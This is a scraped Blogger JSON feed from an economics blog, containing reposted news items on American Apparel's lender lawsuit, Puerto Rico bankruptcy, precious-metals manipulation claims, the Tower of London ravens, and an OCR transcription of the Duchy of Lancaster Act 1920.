src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM\/s640\/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nData from: LTCI Economics, DB Research, Atlanta FED\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6514045750184038349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6514045750184038349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/03\/us-labor-employment-situation-notes.html","title":"U.S. Labor \u0026 Employment Situation Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s72-c\/currency-image001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-8838628838646757724"},"published":{"$t":"2017-01-25T10:28:00.002-05:00"},"updated":{"$t":"2017-01-25T10:28:12.931-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lawsuit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retail 2017"}],"title":{"type":"text","$t":"Fresh Lawsuit: American Apparel (From WWD)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nFresh Lawsuit: American Apparel (From WWD)\u003Cbr \/\u003EFrom WWD \/ Kari Hamanaka \u003Cbr \/\u003E\u003Cbr \/\u003EA fresh lawsuit from Standard General serves up more questions as to whether \u003Ca href=\"http:\/\/wwd.com\/tag\/american-apparel\/\"\u003EAmerican Apparel\u003C\/a\u003E ever had a fair shot at a turnaround following its first go at bankruptcy.\u003Cbr \/\u003E\u003Cbr \/\u003ENew York investment firm Standard General on Monday filed a lawsuit against Goldman Sachs, Monarch Alternative Capital, Coliseum Capital Partners LP, Pentwater Capital Management and Blackwell Partners LLC — the other financial firms that comprise \u003Ca href=\"http:\/\/wwd.com\/business-news\/human-resources\/la-scrambles-to-provide-workers-resources-in-hopes-of-softening-blow-of-american-apparel-layoffs-10757456\/\"\u003EAmerican Apparel\u003C\/a\u003E’s lender committee — for breach of contract in hopes of winning damages and have a judge reassess the priority of payment claims on certain loans.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe picture painted isn’t pretty, with Standard General alleging the lender committee propped up the company with additional debt — $82 million between April and October of last year — as it focused on a sale of the business for the highest price rather than a turnaround of American Apparel.\u003Cdiv\u003E\n\u003Cbr \/\u003EPrior to and during the company’s second bankruptcy the lender committee “has repeatedly acted in disregard of Standard General, trampled over Standard General’s contractual rights and interests and ignored Standard General’s status as an equal lender,” the lawsuit said.Coliseum declined comment while Monarch, Pentwater and Goldman did not immediately respond to requests for comment Tuesday.\u003Cbr \/\u003E\u003Cbr \/\u003EThe filing is timely as the local market reels from last week’s \u003Ca href=\"http:\/\/wwd.com\/business-news\/retail\/layoffs-at-american-apparel-bitter-end-as-wind-down-accelerates-10752063\/\"\u003Emass layoffs at American Apparel\u003C\/a\u003E that involved \u003Ca href=\"http:\/\/wwd.com\/business-news\/human-resources\/american-apparel-lays-off-2400-workers-10751508\/\"\u003E2,400 jobs cut\u003C\/a\u003E at the Los Angeles firm. About another 1,000 positions are up in the air as the company focuses on a wind-down and transition to its largest buyer \u003Ca href=\"http:\/\/wwd.com\/business-news\/financial\/gildan-activewear-88m-wins-auction-american-apparel-10743691\/\"\u003EGildan Activewear Inc.\u003C\/a\u003E Other deals, struck during a \u003Ca href=\"http:\/\/wwd.com\/business-news\/financial\/american-apparel-files-for-bankruptcy-on-possible-sale-to-gildan-activewear-10704488\/\"\u003Ebankruptcy\u003C\/a\u003E auction this month, sold off smaller parts of the business.\u003Cbr \/\u003E\u003Cbr \/\u003EThe lender committee combined holds 80 percent of American Apparel’s debt, more than 90 percent of the equity and controls American Apparel’s board.\u003Cbr \/\u003E\u003Cbr \/\u003EStandard General asserts the other lenders told the firm they were committed to a turnaround strategy following the company’s emergence from its first bankruptcy in February of last year, acknowledging the additional equity such steps would involve.\u003Cbr \/\u003E\u003Cbr \/\u003EThose promises gave Standard General confidence to agree to invest new money, putting up $25.8 million, or 20 percent, of the total $129 million provided by the lender group in exit loans.\u003Cbr \/\u003E\u003Cbr \/\u003EThat turnaround strategy, which was never shared publicly up until this point, would have called for American Apparel’s exit from the knit and dye business, a focus on fixing the global supply chain and moving cutting and sewing to the Southeast.\u003Cbr \/\u003E\u003Cbr \/\u003EInstead, what followed two months after the company’s emergence was the tacking on of debt via amendments to the credit agreement — nine, totaling $82 million — without consulting Standard General, the lawsuit said.\u003Cbr \/\u003E\u003Cbr \/\u003EThese amendments, sometimes being added a week apart from one another, came “at a time when the company was rapidly losing funds and, upon information and belief, was unable to pay its debts as they came due. The company should have been preparing for a second bankruptcy filing, instead of digging itself further into debt,” the court filing said.\u003Cbr \/\u003E\u003Cbr \/\u003EA revolving credit facility of as much as $40 million written into the credit agreement as a last-ditch financial crutch was never provided, which could have given the turnaround legs under then-chief executive officer \u003Ca href=\"http:\/\/wwd.com\/business-news\/human-resources\/paula-schneider-talks-american-apparel-10678488\/\"\u003EPaula Schneider\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003EStandard General said it attempted to discuss the company’s turnaround with the other lenders between July and November of last year, but “the members were no longer interested in a turnaround” and instead “were laser-focused on extricating themselves from the situation without liability.” The firm said it challenged why the Los Angeles factory remained open, pointing out weekly losses. Standard General alleges it was told by the lender committee the factory needed to remain open in case a buyer interested in the facility came along.\u003Cbr \/\u003E\u003Cbr \/\u003EIt appears there had also been two parties looking to partner on an acquisition of American Apparel that would have included purchase of the intellectual property and a retail partner that would have paid an annual royalty to license the name for retail. Standard General said it was never put in touch with those bidders.\u003Cbr \/\u003E\u003Cbr \/\u003EThe firm also alleged it had offered to establish a holding company so the lender committee could have went in on a credit bid — which would have allowed it to bid on the company’s assets up to the amount of the debt. That idea was met with no support, Standard General claimed in the complaint.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8838628838646757724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/8838628838646757724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2017\/01\/fresh-lawsuit-american-apparel-from-wwd.html","title":"Fresh Lawsuit: American Apparel (From WWD)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-5471133867395204353"},"published":{"$t":"2015-03-08T14:09:00.001-04:00"},"updated":{"$t":"2015-03-08T14:09:45.721-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bankruptcy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Capital Markets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Debt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DIP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distressed Debt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puerto Rico"}],"title":{"type":"text","$t":"Puerto Rico Bankruptcy Bill Could Offer Roadmap for Creditors"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDaSWpPj56V97KRgMZAaQovhfw0n9UoM5MCH8eqKMKpTGq4xTWPODKXq3Evn7jl4HqoLthoJPb7zwbdMPZRro56EUJifdiXODx9ZvgBk5rCzBqEJDK5_-If1JCh7-VmeFzH4VZLBvims\/s1600\/PR+Debt+Image.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDaSWpPj56V97KRgMZAaQovhfw0n9UoM5MCH8eqKMKpTGq4xTWPODKXq3Evn7jl4HqoLthoJPb7zwbdMPZRro56EUJifdiXODx9ZvgBk5rCzBqEJDK5_-If1JCh7-VmeFzH4VZLBvims\/s1600\/PR+Debt+Image.jpg\" height=\"133\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA bill that would give Puerto Rico’s government agencies access to the same bankruptcy protections provided to cities such as Detroit would provide a road map for investors if one or more runs out of money, a senior government official told a U.S. House committee Thursday. Melba Acosta, president of the island’s Government Development Bank, told the panel of the House Judiciary Committee that a bill permitting the island to let its so-called public corporations seek protection under Chapter 9 of the U.S. Bankruptcy Code would help protect public services and plans for long-term growth. Puerto Rico is currently barred from allowing its government entities to use Chapter 9.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"http:\/\/www.wsj.com\/articles\/puerto-rico-bankruptcy-bill-could-offer-roadmap-for-creditors-1424977816\"\u003Ehttp:\/\/www.wsj.com\/articles\/puerto-rico-bankruptcy-bill-could-offer-roadmap-for-creditors-1424977816\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5471133867395204353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5471133867395204353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2015\/03\/puerto-rico-bankruptcy-bill-could-offer.html","title":"Puerto Rico Bankruptcy Bill Could Offer Roadmap for Creditors"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHDaSWpPj56V97KRgMZAaQovhfw0n9UoM5MCH8eqKMKpTGq4xTWPODKXq3Evn7jl4HqoLthoJPb7zwbdMPZRro56EUJifdiXODx9ZvgBk5rCzBqEJDK5_-If1JCh7-VmeFzH4VZLBvims\/s72-c\/PR+Debt+Image.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-5983017821903631430"},"published":{"$t":"2013-11-11T16:23:00.000-05:00"},"updated":{"$t":"2013-11-25T09:32:19.104-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlanta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commodities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"currency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International Economies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manipulation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"silver"}],"title":{"type":"text","$t":"Report - Precious Metals Manipulation - Gold and silver price manipulation from the top down"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHow interesting - enjoy the read. CSH\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.resourceinvestor.com\/2013\/11\/11\/gold-and-silver-price-manipulation-from-the-top-do?eNL=52812335fc746fc15a00013b\u0026amp;utm_source=DailyENL\u0026amp;utm_medium=eNL\u0026amp;utm_campaign=RI_eNL\u0026amp;_LID=1272743\u0026amp;t=precious-metals\u0026amp;page=2\"\u003EReposted From Resource Investor\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESilver Achilles\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESilver is a bigger 'problem' because CB's don't have any physical metal to \"inject\" into the market in order to maintain the confidence game.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBut probably not for long. And one might assume the end is very near, given how fragile\/vulnerable the system is (especially the credit\/REPO market) to \"unforeseen\" shocks, Black Swans, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis is where I find it too easy to get carried away. One quick look around the macro world reveals a host of potential shocks. This would fuel the need and opportunity to build short-term predictions about current events (rationalized with evermore sophisticated technical or trading indicators).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInterpreting the Whistleblower\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe work of GATA and Ted Butler dovetail somewhat. GATA has exposed the reality and legal mechanism for intervention. Ted focuses mainly on the details of how that intervention manifests in the trading data.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBacking up further, it's generally accepted by the \"street\" that the Fed, the Treasury or the ESF intervene all over the place — and that's perfectly okay. But mention of precious metals intervention remains a very successful (though ultimately destructive) taboo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe ESF, with its broad authority and coordination with the Fed (and by proxy, the Fed's member banks) have the ability to control prices in both gold and silver. This also happens to be very profitable for the banks.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe giant banks are given carte blanche by the mainstream because they are so \"successful,\" and “surely the man in the fancy suit is someone you can trust.” They are also too big to fail and\/or prosecute.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPrice suppression, controls, and manipulation are common occurrences. They have been observed and documented for practically all modern markets. And they always end eventually.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJust because it is legal does not make it right.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn the ultimate public relations triumph, the most economically destructive are actually perfectly acceptable by the majority of observers. However, the most dangerous to the financial system and the governments who serve them is the manipulation of the monetary metals.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.resourceinvestor.com\/2013\/11\/11\/gold-and-silver-price-manipulation-from-the-top-do?eNL=52812335fc746fc15a00013b\u0026amp;utm_source=DailyENL\u0026amp;utm_medium=eNL\u0026amp;utm_campaign=RI_eNL\u0026amp;_LID=1272743\u0026amp;t=precious-metals\u0026amp;page=2\"\u003ERead Original Article\u003C\/a\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5983017821903631430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/5983017821903631430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2013\/11\/report-precious-metals-manipulation.html","title":"Report - Precious Metals Manipulation - Gold and silver price manipulation from the top down"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-30719664279794009"},"published":{"$t":"2013-10-28T23:00:00.000-04:00"},"updated":{"$t":"2013-10-28T23:00:06.635-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GDP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International Economies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"London"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Royals"}],"title":{"type":"text","$t":"An apposite omen for Britain today"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMonday, October 28, 2013 12:52 PM GMT- From the \u003Ca href=\"http:\/\/www.theguardian.com\/commentisfree\/2013\/oct\/28\/raven-omen-britain-tower-of-london\"\u003EGuardian\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EA fox has killed two Tower of London ravens, taking the kingdom dangerously close to ruin, despair – and yet another cull\u003Cbr \/\u003E\u003Cbr \/\u003Eby Philip Hoare\u003Cbr \/\u003E\u003Cbr \/\u003EForget the apocalyptic storm. We've got worse things to worry about. A fox has killed and eaten two of the ravens at the Tower of London, reducing the birds' population from eight to six, thus bringing us dangerously close to under a half-dozen which, if breached - as Charles II decreed - the kingdom would collapse into ruin and despair.\u003Cbr \/\u003E\u003Cbr \/\u003EThe incident, which has only just been made public, has been headlined as \"rocking the future of the monarchy\". I don't wonder that, in the wake of the botched slaughter of badgers, this latest outrage will spark a new cull of the apparently much hated, baby-smothering urban fox – although they are guilty of little more than rooting through our bins like freegan raiders.\u003Cbr \/\u003E\u003Cbr \/\u003ECue a new pronouncement from pro-hunting Owen Paterson, perhaps, on the dangers of these cunning vulpines? More worryingly, it might even give fuel to David Cameron's moves towards lifting the ban on fox hunting - even as the latest reports indicate that Britain's population of foxes is actually declining. Meanwhile raven populations have been pushed to the western margins of the country by rural industrialisation.\u003Cbr \/\u003E\u003Cbr \/\u003EFox and raven: it's an ancient, anthropomorphic battle, an example of the way we invest animals with our own human failings in an attempt to encompass the natural world. It is no coincidence that 'avian' and 'augury' come from the same Latin root. The Tower's raven myth probably dates back to the Roman legend that if roosting ravens left a house, murder and mayhem would follow.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETo the Vikings, ravens were one of the vengeful Beasts of Battle, their carrion-hunting habits auguring slaughter for the Norsemen's enemies. But they were also used as navigation aids on longships, and Odin owed his omniscience to his pet pair of ravens, Huginn and Muninn, or thought and memory respectively, which flew around the world every day and brought back reports of happenings like dark age search engines. Two of the Tower's ravens still bear these names.\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E- Lets ban fox hunting I guess. I love those ravens. CSH\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/30719664279794009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/30719664279794009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2013\/10\/an-apposite-omen-for-britain-today.html","title":"An apposite omen for Britain today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-1233725093099950430"},"published":{"$t":"2013-07-01T12:46:00.000-04:00"},"updated":{"$t":"2013-07-15T22:10:19.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"}],"title":{"type":"text","$t":"Duchy of Lancaster Act"},"content":{"type":"html","$t":"\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"409\" marginheight=\"0\" marginwidth=\"0\" mozallowfullscreen=\"\" scrolling=\"no\" src=\"http:\/\/www.slideshare.net\/slideshow\/embed_code\/23743348\" style=\"border-width: 1px 1px 0; border: 1px solid #CCC; margin-bottom: 5px;\" webkitallowfullscreen=\"\" width=\"384\"\u003E \u003C\/iframe\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\n\u003Cstrong\u003E \u003Ca href=\"http:\/\/www.slideshare.net\/chaganomics\/duchy-of-lancaster-act-1920\" target=\"_blank\" title=\"Duchy of Lancaster Act 1920\"\u003EDuchy of Lancaster Act 1920\u003C\/a\u003E \u003C\/strong\u003E from \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.slideshare.net\/chaganomics\" target=\"_blank\"\u003Echaganomics\u003C\/a\u003E\u003C\/strong\u003E \u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHere is the transcribed text - not too fun to read - but a great example of a corporation sole - and we'll be publishing a more in depth ebooklet on what a \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Corporation_sole\" target=\"_blank\"\u003Ecorporation sole\u003C\/a\u003E is soon. This may help answer some questions about Parliaments recent inquiries into the Duchy of Cornwall. Prince Charles is just an office holder - a title holder - until it passes to the next holder. A corporation sole in a nutshell.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n[ 10 \u0026amp;11 GEo. 5.] Duchy of Lancaster Act, 1920. [CH. 51.] vPP1.1,x FOR THE LIC SF- CHAPTER, 51. An Act to make provision with respect to the administra- A.D. 1920. tion of the estates of the Duchy of Lancaster, and with respect to the solicitor for the affairs of the said Duchy. [16th August 1920.] BE it enacted by the King's most Excellent Majesty, by and with the advice and consent of the Lords Spiritual and Temporal, and Commons, in this present Parliament assembled, and by the authority of the same, as follows : 1. Any funds for the time being belonging to the Duchy Extension of of Lancaster may, notwithstanding anything in the Duchy of powers rsof Lancaster (Lands) Act, 1855, whether in a state of investment of funds of or not, be invested in any of the investments specified in Duchy of paragraph (a) of section one of the Trustee Act, 1893, and. any Lancaster. 'enactment amending or extending that Paragraph and an. 18 \u0026amp; 19 Vlct. Y 0.58. investments made in pursuance of this section shall be made ss \u0026amp; 57 Viet. in the names of at least three persons to be nominated by the c. 53. chancellor and council of the said Duchy upon such trusts and in such manner as may be directed by the said chancellor and council. 2.--(1) The chancellor and council. of the Duchy of Lan- Mining caster shall, notwithstanding anything in the Crown Lands Act, leases. 1702, or in any other enactment, have power to grant mining 1 Anne, c. 1. leases for a terni of years not exceeding ninety-nine years. (2) The powers conferred by this section shall be in addition to and not in derogation of any other powers of the said chancellor and council. (3) In this section the expression \" mining lease \" means a lease for any purpose connected with mining, and includes a grant or licence for any such mining purpose. 3\u0026lt;(1) The person for the time being holding the office of provisions as solicitor for the affairs of the Duchy of Lancaster (in this Act to the Duchy referred to as \" the Duchy solicitor \") shall be a corporation solicitor. sole by the name of \" The solicitor for the affairs of the Duchy of Lancaster,\" and by that name shall have perpetual succession 1\u003Cbr \/\u003E\n[CH. 51.] Duchy of Lancaster Act, 1920. [10 \u0026amp; 11 GEO. 5.] A.D. 1920. with a capacity to acquire and hold in that name real and personal property of every description, to execute deeds, using an official seal, to enter into engagements binding on himself and his successors in office, and to do all other acts necessary or expedient to be done in the execution of the duties of his office. (2) Any document purporting to be sealed with the said official seal shall be receivable in evidence of the particulars stated in that document. - (3) Where, by reason of His Majesty having become entitled in right of the Duchy of Lancaster to the personal estate of an intestate or otherwise, any court has power to grant adminis- tration of the personal estate of any deceased person to a nominee of His Majesty, sections two, six and seven of the 39 \u0026amp; 40 vict. Treasury Solicitor Act, 1876, shall apply as if herein re-enacted e' 18. and in terms made applicable to this Act, and to the Duchy solicitor, and to property to which His Majesty is entitled in right of the Duchy of Lancaster. (4) An assistant solicitor for the affairs of the Duchy of Lancaster may, on behalf of the Duchy solicitor, do all such things as an assistant solicitor for the affairs of His Majesty's Treasury is authorised by section three of the Act aforesaid to do on behalf of the Treasury solicitor, and that section, with the necessary adaptations, shall apply accordingly. Short title, 4.-(1) This Act may be cited as the Duchy of Lancaster construction, Act, 1920, and shall be construed as one with the Duchy of and repeals. Lancaster Lands Act, 1855. (2) The enactments specified in the Schedule to this Act are hereby repealed to the extent mentioned in the third column of that Schedule. 2\u003Cbr \/\u003E\n[10 \u0026amp; 11 GEO. 5.] Duchy of Lancaster Act , 1924). [CH. 51.] SCHEDULE. A.D. 1920. Section 4. ENACTMENTS REPEALED. Session and Chapter, 15 \u0026amp; 16 Viet. c. 3. 39 \u0026amp; 40 Viet. c. 18. Title. An Act to provide for the ad- ministration of the personal estate of intestates and others,to which Her Majesty may he entitled in right of Her prerogative or in right of Her Duchy of Lancaster. The Treasury Solicitor Act, 1876. Extent of Repeal. So much of the Act as is re-enacted by proviso(1) to section nine of the Treasury Solicitor Act, 1876. Proviso (1) of section nine. Printed by EYRE and SPOTTISWOODE, LTD., FOR WILLIAM RICHARD CODLING, Esq., C.B.E., M.V.O., the King's Printer of Acts of Parliament.\u003Cbr \/\u003E\nHouse of Windsor, Prince Charles of Wales.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/1233725093099950430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/1233725093099950430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2013\/07\/duchy-of-lancaster-act.html","title":"Duchy of Lancaster Act"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.chaganomics.com/feeds/posts/default/-/Statistics?alt=json-in-script&callback=related_results_labels
body_size: 19320
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079"},"updated":{"$t":"2025-10-30T21:39:16.964-04:00"},"category":[{"term":"Economics"},{"term":"business"},{"term":"China"},{"term":"Oil"},{"term":"2017 Economics"},{"term":"commodities"},{"term":"gold"},{"term":"silver"},{"term":"Fed"},{"term":"bitcoin"},{"term":"Business Law"},{"term":"Law"},{"term":"crude oil"},{"term":"2023"},{"term":"Brexit"},{"term":"Economy"},{"term":"Housing"},{"term":"Russia"},{"term":"Statistics"},{"term":"currency"},{"term":"EU"},{"term":"Europe"},{"term":"Japan"},{"term":"Politics"},{"term":"2016 Housing"},{"term":"2017 Housing"},{"term":"Bankruptcy"},{"term":"EURUSD"},{"term":"Economic Indicators"},{"term":"GDP"},{"term":"International Economies"},{"term":"London"},{"term":"Stats"},{"term":"Technology"},{"term":"USA"},{"term":"startups"},{"term":"stocks"},{"term":"2016 Economics"},{"term":"Agriculture"},{"term":"Article 50 Brexit"},{"term":"Atlanta"},{"term":"Chad Hagan"},{"term":"ECONOMIC FORECAST"},{"term":"Ebola"},{"term":"Economic Statistics"},{"term":"Healthcare"},{"term":"Korea"},{"term":"TRADING"},{"term":"Trump"},{"term":"UK"},{"term":"WTI"},{"term":"euro"},{"term":"finance"},{"term":"law surrounding bitcoin"},{"term":"ventures"},{"term":"2022"},{"term":"Bonds"},{"term":"Brexit 2017"},{"term":"Debt"},{"term":"Dodd Frank"},{"term":"Dov Charney"},{"term":"EU UK Split"},{"term":"Energy"},{"term":"Fed Rates"},{"term":"Financial"},{"term":"Geopolitics"},{"term":"Germany"},{"term":"Global economy"},{"term":"Hedge 